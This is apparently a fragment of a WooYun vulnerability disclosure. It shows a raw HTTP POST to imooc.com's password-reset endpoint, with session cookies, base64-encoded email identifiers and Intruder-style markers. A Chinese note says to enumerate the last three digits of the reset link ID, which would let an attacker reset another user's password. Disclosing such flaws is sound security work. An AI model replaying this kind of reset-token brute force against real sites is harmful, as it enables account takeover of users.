 Host: www.imooc.com
Proxy-Connection: keep-alive
Content-Length: 95
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.imooc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.imooc.com/user/resetpasspage?active=Mjc4MDI1Mzc3OUBxcS5jb20sMTQzNDYyNDg3Mg%3D%3D&uuid=MjA2NzI1Nw==&l
inkid=NTQzMDU4&checkstr=MTQzNDYyNDg3MjIwNjcyNTdjcWdmaXo=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=q0u1lhtlssbgpg38n6g4avv6f2; imooc_uuid=29c44a05-4de4-4037-9dd3-e1707cc9bc3f;
cvde=558281ff6d99d-83; Hm_lvt_f0cfcccd7b1393990c78efdeebff3968=1434618679,1434624831,1434624887,1434625075;
Hm_lpvt_f0cfcccd7b1393990c78efdeebff3968=1434625075
newpass=123wsx&confirm=123wsx&active=MTA3NjkwODQ3N0BxcS5jb20sMTQzNDYyNDk1Mw%3D%3D&linkid=543§058§
遍历后三位数字
www.wooyun.org
Type a search term
0 matches